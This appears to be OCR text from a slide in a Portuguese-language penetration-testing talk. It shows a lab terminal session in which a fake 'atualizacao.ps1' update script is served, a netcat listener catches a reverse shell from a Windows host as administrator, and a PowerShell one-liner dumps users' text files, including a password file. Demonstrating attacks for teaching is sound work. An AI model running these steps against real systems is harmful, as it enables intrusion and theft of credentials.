 comprovante.jpg
pentest@ : ~/pa
(pentest㉿ )-[~/palestras]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.22.192.1 - - [19/Oct/2025 10:47:19] "GET /atualizacao.ps1 HTTP/1.1" 200 -
pentest@ : ~
(pentest㉿ )-[~]
$ sudo nc -vnlp 443
listening on [any] 443 ...
connect to [172.22.196.126] from (UNKNOWN) [172.22.192.1] 20743
whoami
\administrador
Get-ChildItem C:\\Users\\*\\Documents\\*.txt | ForEach-Object {Write-Output \"### Arquivo: $($_.FullName)\n$(Get-Content $_.
FullName)\"}
\### Arquivo: C:\Users\Administrador\Documents\ola.txt\npalmeirassssssssss\
\### Arquivo: C:\Users\Administrador\Documents\senha.txt\nsenha forte senhaforte senhazona simaksjaklsjasajssenha forte senh
aforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksj
aklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte se
nhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simak
sjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajs\
ipconfig
Configuração de IP do Windows